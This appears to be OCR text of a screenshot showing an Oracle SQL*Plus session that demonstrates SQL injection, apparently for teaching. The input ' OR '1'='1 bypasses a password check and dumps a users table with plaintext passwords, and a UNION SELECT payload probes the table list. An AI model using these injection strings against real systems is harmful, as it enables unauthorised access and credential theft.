 Select Command Prompt - SQLPLUS
SQL> SELECT * FROM USERS WHERE USERNAME = '&UNAME' AND PASSWORD = '&PWD';
Enter value for uname: GANESHA
Enter value for pwd: GOD' OR '1'='1
USERNAME PASSWORD
------------------------------ ------------------------------
PARAG Shukla12345
Tatsat Patel773
Deven Ramani329
Kapil K32pil@Sh
Dharmik Dh@chotil12
SQL> /
Enter value for uname: GOD
Enter value for pwd: GANESHA' UNION SELECT TNAME, NULL FROM TAB WHERE '1'='1